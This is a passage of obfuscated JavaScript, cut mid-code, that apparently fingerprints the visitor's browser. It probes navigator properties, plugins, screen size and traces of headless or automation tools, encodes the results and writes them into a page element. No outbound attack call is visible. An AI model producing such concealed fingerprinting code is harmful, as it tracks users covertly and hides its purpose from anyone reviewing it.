'\x37\x64\x79\x28'))){_0x37c9f8=_0x9897('0xc4', '\x45\x45\x62\x46');}else if(_0x3949f0[_0x9897('0xc5', '\x4b\x72\x4e\x78')](_0x8c8937[_0x9897('0x3f', '\x6a\x21\x5d\x6a')]('\x2e')[_0x9897('0xc6', '\x5e\x56\x53\x36')],0x1)){_0x37c9f8=_0x8c8937[_0x9897('0xc7', '\x6f\x58\x65\x4b')]('\x2e')[_0x9897('0xc8', '\x71\x52\x51\x57')]();}continue;case'\x31':if(_0x3949f0[_0x9897('0xc9', '\x56\x32\x21\x51')](typeof _0x3092a2[_0x9897('0xca', '\x4e\x5b\x56\x37')][_0x9d6f94],_0x9897('0xcb', '\x4e\x5b\x56\x37'))){_0x532566[_0x532566[_0x9897('0xcc', '\x37\x64\x79\x28')]]=_0x3949f0[_0x9897('0xcd', '\x6f\x52\x52\x61')](_0x434d4d,_0x9897('0xce', '\x79\x37\x59\x7a'));break;}continue;case'\x32':var _0x37c9f8=_0x9897('0xcf', '\x5a\x70\x35\x52');continue;case'\x33':if(_0x3949f0[_0x9897('0xd0', '\x5a\x70\x35\x52')](_0x5350b8[_0x9897('0xd1', '\x78\x43\x51\x72')](_0x37c9f8),0x0)){_0x5350b8[_0x9897('0xd2', '\x78\x43\x51\x72')](_0x37c9f8);}continue;case'\x34':var _0x8c8937=_0x3092a2[_0x9897('0xb7', '\x59\x21\x79\x61')][_0x9d6f94][_0x9897('0xd3', '\x6f\x52\x52\x61')];continue;}break;}}for(var _0x9d6f94=0x0;_0x9d6f94<_0x5350b8[_0x9897('0xd4', '\x41\x6d\x35\x25')];_0x9d6f94++){_0x532566[_0x532566[_0x9897('0xd5', '\x4e\x5b\x56\x37')]]=_0x3949f0[_0x9897('0xd6', '\x6a\x21\x5d\x6a')](_0x434d4d,_0x3949f0[_0x9897('0xd7', '\x61\x38\x79\x23')](_0x9897('0xd8', '\x4b\x73\x21\x4c'),_0x5350b8[_0x9d6f94]));}}catch(_0x330496){_0x532566[_0x532566[_0x9897('0x3a', '\x76\x67\x49\x78')]]=_0x434d4d(_0x3949f0[_0x9897('0xd9', '\x4b\x72\x4e\x78')](_0x9897('0xda', '\x78\x43\x51\x72'),_0x330496));}break;case _0x9897('0xdb', '\x4c\x4e\x77\x32'):if(_0x3949f0[_0x9897('0xdc', '\x79\x4f\x58\x6d')](_0xf2f38c,_0x9897('0xdd', '\x6f\x6f\x28\x73'))){try{var _0xe3e99a='';var _0x457fd4=navigator[_0x9897('0xde', '\x61\x45\x46\x49')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9897('0xdf', '\x4b\x72\x4e\x78')](_0x457fd4)){_0xe3e99a=_0x9897('0xe0', '\x5a\x70\x35\x52');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9897('0xe1', '\x55\x6f\x6d\x61')](_0x457fd4)){_0xe3e99a=_0x9897('0xe2', '\x37\x64\x79\x28');}else{_0xe3e99a=_0x9897('0xe3', '\x78\x50\x76\x23');}_0x532566[_0x532566[_0x9897('0xe4', '\x61\x45\x46\x49')]]=_0x3949f0[_0x9897('0xe5', '\x78\x50\x76\x23')](_0x434d4d,_0x3949f0[_0x9897('0xe6', '\x71\x52\x51\x57')](_0xf2f38c+'\x3d',_0xe3e99a));}catch(_0x36c7ba){_0x532566[_0x532566[_0x9897('0xe7', '\x63\x59\x4c\x58')]]=_0x3949f0[_0x9897('0xe8', '\x50\x4e\x61\x78')](_0x434d4d,_0x3949f0[_0x9897('0xe9', '\x55\x6f\x6d\x61')](_0xf2f38c+_0x9897('0xea', '\x4b\x73\x21\x4c'),_0x36c7ba[_0x9897('0xeb', '\x44\x6e\x79\x66')]()));}}break;}_0x3949f0[_0x9897('0xec', '\x69\x31\x56\x42')](_0x49a97d);}return _0x532566[_0x9897('0xed', '\x54\x51\x78\x79')]();}var _0x447a9b=[[_0x9897('0xee', '\x54\x56\x54\x50'),_0x9897('0xef', '\x75\x6d\x71\x77'),function(){return navigator;}],[_0x9897('0xf0', '\x44\x6e\x79\x66'),_0x9897('0xf1', '\x5d\x30\x55\x46'),function(){return navigator[_0x9897('0xf2', '\x59\x21\x79\x61')];}],[_0x9897('0xf3', '\x61\x45\x46\x49'),_0x9897('0xf4', '\x78\x68\x30\x54'),function(){return navigator[_0x9897('0xf5', '\x52\x4f\x21\x25')];}],[_0x9897('0xf6', '\x4b\x73\x21\x4c'),_0x9897('0xf7', '\x6a\x21\x5d\x6a'),function(){return navigator[_0x9897('0xf8', '\x66\x37\x25\x37')][_0x9897('0xc6', '\x5e\x56\x53\x36')]==0x0;}],[_0x9897('0xf9', '\x5a\x70\x35\x52'),_0x9897('0xfa', '\x61\x45\x46\x49'),function(){return navigator[_0x9897('0xfb', '\x79\x4f\x58\x6d')];}],[_0x9897('0xfc', '\x6f\x52\x52\x61'),_0x9897('0xfd', '\x41\x6d\x35\x25'),function(){return navigator[_0x9897('0xfe', '\x76\x67\x49\x78')];}],[_0x9897('0xff', '\x4a\x4e\x4f\x21'),_0x9897('0x100', '\x4e\x38\x6c\x4b'),function(){}],[_0x9897('0x101', '\x79\x4f\x58\x6d'),_0x9897('0x102', '\x6f\x52\x52\x61'),function(){var _0x1fe14c=ActiveXObject;return _0x1fe14c;}],[_0x9897('0x103', '\x50\x4e\x61\x78'),_0x9897('0x104', '\x78\x50\x76\x23'),function(){var _0x2788f7=webkitURL;return _0x2788f7;}],[_0x9897('0x105', '\x37\x5d\x57\x37'),_0x9897('0x106', '\x52\x4f\x21\x25'),function(){var _0x239897=_phantom;return _0x239897;}],[_0x9897('0x107', '\x37\x64\x79\x28'),_0x9897('0x108', '\x50\x4e\x61\x78'),function(){var _0xa4bf92=callPhantom;return _0xa4bf92;}],[_0x9897('0x109', '\x63\x59\x4c\x58'),_0x9897('0x10a', '\x6f\x58\x65\x4b'),function(){var _0x4d1d7a=chrome;return _0x4d1d7a;}],[_0x9897('0x10b', '\x4c\x4e\x77\x32'),_0x9897('0x10c', '\x5a\x70\x35\x52'),function(){var _0x574f5e=yandex;return _0x574f5e;}],[_0x9897('0x10d', '\x59\x21\x79\x61'),_0x9897('0x10c', '\x5a\x70\x35\x52'),function(){var _0x584536=opera;return _0x584536;}],[_0x9897('0x10e', '\x4e\x5b\x56\x37'),_0x9897('0x10f', '\x31\x49\x70\x6e'),function(){var _0x38541b=opr;return _0x38541b;}],[_0x9897('0x110', '\x5b\x4d\x73\x29'),_0x9897('0x111', '\x62\x45\x70\x6c'),function(){var _0x217a08=safari;return _0x217a08;}],[_0x9897('0x112', '\x50\x4e\x61\x78'),_0x9897('0x113', '\x34\x68\x23\x62'),function(){var _0x1b045a=awesomium;return _0x1b045a;}],[_0x9897('0x114', '\x4a\x4e\x4f\x21'),_0x9897('0x115', '\x41\x6d\x35\x25'),function(){var _0x263270=puffinDevice;return _0x263270;}],[_0x9897('0x116', '\x78\x50\x76\x23'),_0x9897('0x117', '\x63\x59\x4c\x58'),function(){var _0x22bc30=__nightmare;return _0x22bc30;}],[_0x9897('0x118', '\x72\x53\x33\x30'),_0x9897('0x8f', '\x2a\x5e\x62\x69'),function(){var _0x1080b4=domAutomation;return _0x1080b4;}],[_0x9897('0x119', '\x6f\x69\x6f\x36'),_0x9897('0x11a', '\x37\x64\x79\x28'),function(){var _0x58322a=domAutomationController;return _0x58322a;}],[_0x9897('0x11b', '\x6f\x52\x52\x61'),_0x9897('0x11c', '\x37\x65\x50\x45'),function(){var _0x255f82=_Selenium_IDE_Recorder;return _0x255f82;}],[_0x9897('0x11d', '\x5a\x70\x35\x52'),_0x9897('0x11e', '\x54\x51\x78\x79'),function(){return document[_0x9897('0x11f', '\x4f\x30\x46\x69')];}],[_0x9897('0x120', '\x2a\x35\x5b\x39'),_0x9897('0x121', '\x55\x6f\x6d\x61'),function(){return document[_0x9897('0x122', '\x69\x31\x56\x42')];}],[_0x9897('0x123', '\x52\x4f\x21\x25'),_0x9897('0x10a', '\x6f\x58\x65\x4b'),function(){return process[_0x9897('0x124', '\x6f\x69\x6f\x36')];}],[_0x9897('0x125', '\x52\x4f\x21\x25'),_0x9897('0x126', '\x78\x43\x51\x72'),function(){return global[_0x9897('0x127', '\x71\x52\x51\x57')];}],[_0x9897('0x128', '\x45\x45\x62\x46'),_0x9897('0x115', '\x41\x6d\x35\x25'),function(){return global[_0x9897('0x129', '\x4e\x5b\x56\x37')];}],[_0x9897('0x12a', '\x50\x4e\x61\x78'),_0x9897('0x117', '\x63\x59\x4c\x58'),function(){return WebAssembly;}],[_0x9897('0x12b', '\x2a\x5e\x62\x69'),_0x9897('0x12c', '\x5b\x4d\x73\x29'),function(){return _0x3949f0[_0x9897('0xe5', '\x78\x50\x76\x23')](require,'\x66\x73');}],[_0x9897('0x12d', '\x34\x68\x23\x62'),_0x9897('0x12e', '\x51\x56\x38\x21'),function(){return _0x3949f0[_0x9897('0x12f', '\x4c\x4e\x77\x32')](globalThis,global);}],[_0x9897('0x130', '\x72\x53\x33\x30'),_0x9897('0x131', '\x2a\x5e\x62\x69'),function(){return window[_0x9897('0x132', '\x5b\x4d\x73\x29')]();}],[_0x9897('0x133', '\x56\x32\x21\x51'),_0x9897('0x134', '\x56\x32\x21\x51'),function(){return navigator[_0x9897('0x135', '\x54\x51\x78\x79')];}],[_0x9897('0x136', '\x78\x50\x76\x23'),_0x9897('0x10c', '\x5a\x70\x35\x52'),function(){return navigator[_0x9897('0x137', '\x45\x45\x62\x46')];}],[_0x9897('0x138', '\x67\x57\x64\x26'),_0x9897('0x11c', '\x37\x65\x50\x45'),function(){return navigator[_0x9897('0x139', '\x6f\x69\x6f\x36')];}],[_0x9897('0x13a', '\x78\x50\x76\x23'),_0x9897('0x131', '\x2a\x5e\x62\x69'),function(){return _0x3949f0[_0x9897('0x13b', '\x54\x51\x78\x79')](navigator[_0x9897('0x13c', '\x78\x68\x30\x54')],'\x43');}],[_0x9897('0x13d', '\x67\x57\x64\x26'),_0x9897('0x13e', '\x59\x21\x79\x61'),function(){window[_0x9897('0x13f', '\x37\x64\x79\x28')]=Object[_0x9897('0x140', '\x34\x68\x23\x62')](window);return window[_0x9897('0x141', '\x34\x68\x23\x62')][_0x9897('0x142', '\x34\x68\x23\x62')];}],[_0x9897('0x143', '\x72\x53\x33\x30'),_0x9897('0x144', '\x63\x59\x4c\x58'),function(){return _0x3949f0[_0x9897('0x145', '\x6a\x21\x5d\x6a')](window[_0x9897('0x146', '\x31\x49\x70\x6e')],0x0);}],[_0x9897('0x147', '\x78\x68\x30\x54'),_0x9897('0x148', '\x71\x52\x51\x57'),function(){return _0x3949f0[_0x9897('0x149', '\x59\x21\x79\x61')](window[_0x9897('0x14a', '\x6f\x58\x65\x4b')],0x0);}],[_0x9897('0x14b', '\x6f\x58\x65\x4b'),_0x9897('0x12c', '\x5b\x4d\x73\x29'),function(){return window[_0x9897('0x14c', '\x6a\x21\x5d\x6a')];}],[_0x9897('0x14d', '\x75\x6d\x71\x77'),_0x9897('0x14e', '\x78\x43\x51\x72'),function(){return window[_0x9897('0x14f', '\x6f\x6f\x28\x73')][_0x9897('0x150', '\x4f\x30\x46\x69')]();}],[_0x9897('0x151', '\x4b\x73\x21\x4c'),_0x9897('0x9c', '\x4b\x72\x4e\x78'),function(){return _0x3949f0[_0x9897('0x152', '\x66\x37\x25\x37')](Boolean,_0x3949f0[_0x9897('0x153', '\x4b\x73\x21\x4c')](typeof process,_0x9897('0x154', '\x37\x5d\x57\x37'))&&process[_0x9897('0x155', '\x4f\x30\x46\x69')]&&process[_0x9897('0x156', '\x56\x32\x21\x51')][_0x9897('0x157', '\x52\x4f\x21\x25')]);}],[_0x9897('0x158', '\x2a\x35\x5b\x39'),_0x9897('0x159', '\x56\x32\x21\x51'),function(){return document[_0x9897('0x15a', '\x4c\x4e\x77\x32')];}],[_0x9897('0x15b', '\x4e\x5b\x56\x37'),_0x9897('0x15c', '\x5e\x56\x53\x36'),function(){return eval[_0x9897('0x15d', '\x54\x51\x78\x79')]()[_0x9897('0xaf', '\x78\x43\x51\x72')];}],[_0x9897('0x15e', '\x34\x68\x23\x62'),_0x9897('0x9c', '\x4b\x72\x4e\x78'),function(){return navigator[_0x9897('0x15f', '\x41\x6d\x35\x25')][_0x9897('0x160', '\x55\x6f\x6d\x61')];}],[_0x9897('0x161', '\x72\x53\x33\x30'),_0x9897('0x162', '\x2a\x35\x5b\x39'),function(){return deviceType;}],[_0x9897('0x163', '\x61\x38\x79\x23'),_0x9897('0x164', '\x4b\x73\x21\x4c'),function(){return screen[_0x9897('0x165', '\x78\x50\x76\x23')];}],[_0x9897('0x166', '\x66\x37\x25\x37'),_0x9897('0x14e', '\x78\x43\x51\x72'),function(){return screen[_0x9897('0x167', '\x50\x4e\x61\x78')];}],[_0x9897('0x168', '\x4e\x38\x6c\x4b'),_0x9897('0x10f', '\x31\x49\x70\x6e'),function(){var _0x321b02=eoapi;return _0x321b02;}],[_0x9897('0x169', '\x37\x5d\x57\x37'),_0x9897('0x16a', '\x37\x5d\x57\x37'),function(){var _0x117565=eoapi_VerifyThis;return _0x117565;}],[_0x9897('0x16b', '\x61\x45\x46\x49'),_0x9897('0x11c', '\x37\x65\x50\x45'),function(){var _0x1c958f=eoapi_extInvoke;return _0x1c958f;}],[_0x9897('0x16c', '\x69\x31\x56\x42'),_0x9897('0x16d', '\x4b\x73\x21\x4c'),function(){var _0x37d272=eoWebBrowserDispatcher;return _0x37d272;}],[_0x9897('0x16e', '\x5e\x56\x53\x36'),_0x9897('0x16f', '\x6f\x69\x6f\x36'),function(){return window[_0x9897('0x170', '\x2a\x5e\x62\x69')];}],[_0x9897('0x171', '\x78\x43\x51\x72'),_0x9897('0x172', '\x79\x4f\x58\x6d'),function(){return _0x3949f0[_0x9897('0x173', '\x78\x68\x30\x54')](navigator[_0x9897('0x174', '\x54\x51\x78\x79')][_0x9897('0x4a', '\x50\x4e\x61\x78')],0x2);}],[_0x9897('0x175', '\x4c\x4e\x77\x32'),_0x9897('0x176', '\x4e\x38\x6c\x4b'),function(){return _0x3949f0[_0x9897('0x177', '\x4e\x5b\x56\x37')](navigator[_0x9897('0x178', '\x37\x5d\x57\x37')][_0x9897('0x44', '\x79\x37\x59\x7a')],0x2);}],[_0x9897('0x179', '\x61\x45\x46\x49'),_0x9897('0x17a', '\x4a\x4e\x4f\x21'),function(){return window[_0x9897('0x17b', '\x4e\x5b\x56\x37')];}],[_0x9897('0x17c', '\x51\x56\x38\x21'),_0x9897('0x17d', '\x50\x4e\x61\x78'),function(){return navigator[_0x9897('0x17e', '\x44\x6e\x79\x66')][_0x9897('0x17f', '\x6a\x21\x5d\x6a')][0x0][_0x9897('0x180', '\x61\x45\x46\x49')];}],[_0x9897('0x181', '\x55\x6f\x6d\x61'),_0x9897('0xfd', '\x41\x6d\x35\x25'),function(){return navigator[_0x9897('0x182', '\x61\x45\x46\x49')][_0x9897('0x183', '\x6f\x69\x6f\x36')][0x1][_0x9897('0x184', '\x41\x6d\x35\x25')];}],[_0x9897('0x185', '\x4a\x4e\x4f\x21'),_0x9897('0x186', '\x45\x45\x62\x46'),function(){return navigator[_0x9897('0x187', '\x5e\x56\x53\x36')][_0x9897('0x17f', '\x6a\x21\x5d\x6a')][0x2][_0x9897('0x188', '\x54\x56\x54\x50')];}],[_0x9897('0x189', '\x2a\x5e\x62\x69'),_0x9897('0x18a', '\x78\x68\x30\x54'),function(){return navigator[_0x9897('0x18b', '\x37\x65\x50\x45')][_0x9897('0x18c', '\x76\x67\x49\x78')];}],[_0x9897('0x18d', '\x72\x53\x33\x30'),_0x9897('0x18e', '\x66\x37\x25\x37'),function(){return navigator[_0x9897('0x18f', '\x44\x6e\x79\x66')];}],[_0x9897('0x190', '\x59\x21\x79\x61'),_0x9897('0x191', '\x52\x4f\x21\x25'),function(){return navigator[_0x9897('0x192', '\x2a\x35\x5b\x39')][_0x9897('0x193', '\x2a\x5e\x62\x69')];}],[_0x9897('0x194', '\x76\x67\x49\x78'),_0x9897('0x195', '\x37\x65\x50\x45'),function(){return navigator[_0x9897('0x196', '\x41\x6d\x35\x25')][_0x9897('0x197', '\x76\x67\x49\x78')];}]];try{if(_0x3334f0){try{_0x1848b8[_0x9897('0x198', '\x5d\x30\x55\x46')]=_0x3949f0[_0x9897('0x199', '\x44\x6e\x79\x66')](_0xcfe2ca,_0x3334f0);}catch(_0x4c74bb){}}if(!_0x434be7[_0x9897('0x19a', '\x79\x4f\x58\x6d')])_0x434be7[_0x9897('0x19b', '\x2a\x5e\x62\x69')]=_0x1739d0;_0x49a97d();var _0x1f43d5=_0x9897('0x19c', '\x59\x21\x79\x61');_0x447a9b[_0x9897('0x19d', '\x6a\x21\x5d\x6a')]([_0x3949f0[_0x9897('0x19e', '\x52\x4f\x21\x25')]('\x27'+_0x1f43d5,'\x27')+_0x9897('0x19f', '\x6a\x21\x5d\x6a'),_0x9897('0x172', '\x79\x4f\x58\x6d'),function(){return _0x1f43d5[_0x9897('0x1a0', '\x4e\x5b\x56\x37')]();}]);var _0x5eef96=_0x9897('0x1a1', '\x59\x21\x79\x61');var _0x35fb0e=_0x5eef96[_0x9897('0x35', '\x50\x4e\x61\x78')](0x0,0x6);var _0x138c4e=_0x5eef96[_0x9897('0x1a2', '\x34\x68\x23\x62')](0x6);_0x48a6a2(_0x3949f0[_0x9897('0x1a3', '\x69\x31\x56\x42')](_0x2a0413,_0x447a9b));if(_0x194359){_0x447a9b[_0x9897('0x1a4', '\x5d\x30\x55\x46')]([_0x194359,_0x9897('0xf7', '\x6a\x21\x5d\x6a')]);_0x3949f0[_0x9897('0x1a5', '\x50\x4e\x61\x78')](_0x48a6a2,_0x2a0413(_0x447a9b));}_0x2780ee[_0x9897('0x1a6', '\x31\x49\x70\x6e')](_0x9897('0x1a7', '\x63\x59\x4c\x58'))[_0x9897('0x1a8', '\x66\x37\x25\x37')]=_0x3949f0[_0x9897('0x1a9', '\x59\x21\x79\x61')](_0x9897('0x1aa', '\x37\x5d\x57\x37'),_0x434be7[_0x9897('0x1ab', '\x66\x37\x25\x37')][_0x9897('0x1ac', '\x37\x64\x79\x28')]());}catch(_0x4989c8){_0x2780ee[_0x9897('0x1ad', '\x5a\x70\x35\x52')](_0x9897('0x1ae', '\x31\x49\x70\x6e'))[_0x9897('0x1af', '\x67\x57\x64\x26')]=_0x3949f0[_0x9897('0x1b0', '\x69\x31\x56\x42')](_0x9897('0x1b1', '\x4f\x30\x46\x69'),_0x434be7[_0x9897('0x1b2', '\x54\x51\x78\x79')](_0x4989c8[_0x9897('0x1b3', '\x4c\x4e\x77\x32')]));}finally{if(_0x3334f0)_0x1848b8[_0x9897('0x1b4', '\x52\x4f\x21\x25')]=_0x3334f0;}}());